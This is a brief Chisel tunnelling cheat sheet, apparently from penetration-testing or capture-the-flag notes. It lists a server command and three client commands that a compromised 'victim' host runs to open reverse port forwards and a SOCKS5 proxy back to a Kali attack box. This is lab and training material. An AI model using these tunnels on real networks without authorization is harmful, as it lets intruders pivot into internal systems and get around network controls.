 Chisel
TD;DR Cheat Sheet
Typical use. Examples assume Kali or other attack box is 10.10.14.3, client is running from
10.10.10.10.
Start server listening on 8000:
./chisel server -p 8000 --reverse
From victim:
Command
Notes
chisel client 10.10.14.3:8000
R:80:127.0.0.1:80
Listen on Kali 80, forward to localhost
port 80 on client
chisel client 10.10.14.3:8000
R:4444:10.10.10.240:80
Listen on Kali 4444, forward to
10.10.10.240 port 80
chisel client 10.10.14.3:8000
R:socks
Create SOCKS5 listener on 1080 on
Kali, proxy through client